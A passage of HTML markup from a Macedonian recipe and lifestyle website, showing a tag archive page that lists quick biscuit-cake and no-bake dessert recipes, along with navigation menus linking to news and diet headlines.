        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">бисквитни колачи за 5 минути</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: бисквитни колачи за 5 минути</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/lesen-desert-bez-peche%d1%9ae-gotov-za-5-minuti/"  rel="bookmark" class="td-image-wrap " title="Лесен десерт без печење готов за 5 минути" ><img class="entry-thumb" src="" alt="" title="Лесен десерт без печење готов за 5 минути" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4936-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://nmd.mk/category/sitni-kolachi/" class="td-post-category" >ситни колачи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/lesen-desert-bez-peche%d1%9ae-gotov-za-5-minuti/"  rel="bookmark" title="Лесен десерт без печење готов за 5 минути">Лесен десерт без печење готов за 5 минути</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T14:12:19+00:00" >October 27, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovie-praznichni-kolachi-gi-pravam-dodeka-svaram-kafe-evtini-sosto%d1%98ki-a-vkusot-preubav/"  rel="bookmark" class="td-image-wrap " title="Овие празнични колачи ги правам додека сварам кафе&#8230;Евтини состојки, а вкусот преубав&#8230;" ><img class="entry-thumb" src="" alt="" title="Овие празнични колачи ги правам додека сварам кафе&#8230;Евтини состојки, а вкусот преубав&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_8860.jpg"  width="291" height="160" /></a></div>                                <a href="https://nmd.mk/category/sitni-kolachi/" class="td-post-category" >ситни колачи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ovie-praznichni-kolachi-gi-pravam-dodeka-svaram-kafe-evtini-sosto%d1%98ki-a-vkusot-preubav/"  rel="bookmark" title="Овие празнични колачи ги правам додека сварам кафе&#8230;Евтини состојки, а вкусот преубав&#8230;">Овие празнични колачи ги правам додека сварам кафе&#8230;Евтини состојки, а вкусот...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T17:48:42+00:00" >November 14, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mramorchina-fantastichni-i-ednostavni-sitni-kolachi-pecheni-za-20-tina-minuti/"  rel="bookmark" class="td-image-wrap " title="МРАМОРЧИЊА: Фантастични и едноставни ситни колачи, печени за 20-тина минути" ><img class="entry-thumb" src="" alt="" title="МРАМОРЧИЊА: Фантастични и едноставни ситни колачи, печени за 20-тина минути" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/10/IMG_7019.jpg"  width="245" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/mramorchina-fantastichni-i-ednostavni-sitni-kolachi-pecheni-za-20-tina-minuti/"  rel="bookmark" title="МРАМОРЧИЊА: Фантастични и едноставни ситни колачи, печени за 20-тина минути">МРАМОРЧИЊА: Фантастични и едноставни ситни колачи, печени за 20-тина минути</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-29T12:49:08+00:00" >October 29, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kukis-gotovi-za-10-minuti-fini-biskvitni-kolachi-od-samo-4-sostojki/"  rel="bookmark" class="td-image-wrap " title="„КУКИС“-ГОТОВИ ЗА 10 МИНУТИ: Фини бисквитни колачи од само 4 состојки" ><img class="entry-thumb" src="" alt="" title="„КУКИС“-ГОТОВИ ЗА 10 МИНУТИ: Фини бисквитни колачи од само 4 состојки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/10/IMG_6494.jpg"  width="219" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kukis-gotovi-za-10-minuti-fini-biskvitni-kolachi-od-samo-4-sostojki/"  rel="bookmark" title="„КУКИС“-ГОТОВИ ЗА 10 МИНУТИ: Фини бисквитни колачи од само 4 состојки">„КУКИС“-ГОТОВИ ЗА 10 МИНУТИ: Фини бисквитни колачи од само 4 состојки</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T17:29:38+00:00" >October 23, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/4-sitni-kolachi-koi-se-pravat-za-5-minuti-jadete-bez-grizha-vo-tekot-na-praznitsite/"  rel="bookmark" class="td-image-wrap " title="4 СИТНИ КОЛАЧИ КОИ СЕ ПРАВАТ ЗА 5 МИНУТИ: Јадете без грижа во текот на празниците" ><img class="entry-thumb" src="" alt="" title="4 СИТНИ КОЛАЧИ КОИ СЕ ПРАВАТ ЗА 5 МИНУТИ: Јадете без грижа во текот на празниците" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/12/IMG_4308.jpg"  width="269" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/4-sitni-kolachi-koi-se-pravat-za-5-minuti-jadete-bez-grizha-vo-tekot-na-praznitsite/"  rel="bookmark" title="4 СИТНИ КОЛАЧИ КОИ СЕ ПРАВАТ ЗА 5 МИНУТИ: Јадете без грижа во текот на празниците">4 СИТНИ КОЛАЧИ КОИ СЕ ПРАВАТ ЗА 5 МИНУТИ: Јадете без...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T16:54:51+00:00" >December 21, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vkusni-kolachi-gotovi-za-5-minuti-ednostavno-brzo-lesno-i-vkusno-ne-mozhe-da-se-pogreshi-so-ovoj-retsept/"  rel="bookmark" class="td-image-wrap " title="Вкусни колачи готови за 5 минути – едноставно, брзо, лесно и вкусно – не може да се погреши со овој рецепт" ><img class="entry-thumb" src="" alt="" title="Вкусни колачи готови за 5 минути – едноставно, брзо, лесно и вкусно – не може да се погреши со овој рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/11/IMG_8925.jpg"  width="293" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/vkusni-kolachi-gotovi-za-5-minuti-ednostavno-brzo-lesno-i-vkusno-ne-mozhe-da-se-pogreshi-so-ovoj-retsept/"  rel="bookmark" title="Вкусни колачи готови за 5 минути – едноставно, брзо, лесно и вкусно – не може да се погреши со овој рецепт">Вкусни колачи готови за 5 минути – едноставно, брзо, лесно и...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/nmd-nmd/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T03:10:03+00:00" >November 9, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "272";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "602";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
